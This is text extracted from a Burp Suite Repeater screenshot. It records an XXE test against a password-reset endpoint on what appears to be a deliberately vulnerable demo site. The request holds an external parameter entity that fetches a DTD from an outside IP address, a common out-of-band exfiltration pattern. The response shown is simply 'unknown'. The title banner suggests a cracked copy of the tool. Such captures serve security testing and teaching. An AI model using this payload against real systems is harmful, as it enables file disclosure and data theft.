 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://testhtml5.vulnweb.com ?
Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Host: testhtml5.vulnweb.com
Content-Length: 165
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Content-Type: text/xml
Origin: http://testhtml5.vulnweb.com
Referer: http://testhtml5.vulnweb.com/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY %test SYSTEM "http://39. .210/index.php">
%test;
]>
<forgot><username></username></forgot>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Fri, 10 Jul 1970 07:51:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7
Connection: close
unknown
? < + > Type a search term 0 matches
Done 162 bytes | 231 millis